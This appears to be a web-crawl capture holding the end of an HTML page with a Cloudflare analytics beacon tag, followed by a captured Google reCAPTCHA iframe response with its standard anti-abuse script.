<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9HntYT5tuqIr0_3h8eAM8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895818744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>